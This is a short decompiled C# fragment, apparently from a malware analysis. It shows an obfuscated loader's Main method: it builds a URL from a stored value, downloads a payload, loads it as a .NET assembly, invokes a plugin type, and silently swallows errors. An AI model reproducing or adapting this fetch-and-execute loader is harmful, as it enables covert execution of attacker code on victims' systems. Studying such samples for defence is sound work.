 // Token: 0x06000006 RID: 6 RVA: 0x0000216C File Offset: 0x0000036C
private static void Main(string[] args)
{
try
{
string dsfndsfhdshfdsuhfsd = "NjQ=";
string arg = Program.dsadsajdisadusadysadsadosa("ShimV4");
string dsadsadhsadsadsak = string.Format("{0}/db.aspx?dfc={1}&VDImon={2}", arg, args[0],
Program.Ssjdhkdsjdsi(dsfndsfhdshfdsuhfsd));
byte[] rawAssembly = Program.ddsfjdsifjdsichdisucds(Program.fdsfdsiisosdosdsd
(dsadsadhsadsadsak));
Type type = Assembly.Load(rawAssembly).GetType(Program.Ssjdhkdsjdsi
("TWFuYWdlZFBsdWdpbi5NYW5hZ2VkUGx1Z2lu"));
Type t = type;
Program.dfdfdf(t);
}
catch (Exception var_6_5A)
{
}
}